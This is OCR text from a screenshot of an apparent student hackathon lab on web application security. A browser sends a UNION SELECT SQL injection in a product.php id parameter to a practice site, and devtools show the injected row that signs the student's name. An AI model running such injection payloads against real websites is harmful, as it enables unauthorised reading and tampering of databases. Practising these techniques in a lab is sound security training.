 Activities Google Chrome Feb 22 14:41
Saikeerthi72 - GitHub Dashboard waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20union%20select%20"hacked%20by%20vadnalsi","Sai%20Keerthi%20Vadnala","WAPH-03" C
id product price
hacked by vadnalsi Sai Keerthi Vadnala WAPH-03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms 180 ms 190 ms 200 ms 210 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20union%2... Query String Parameters view source view URL-encoded
id: 3 union select "hacked by vadnalsi","Sai Keerthi Vadnala","WAPH-03"
1 requests 544 B transferred
Console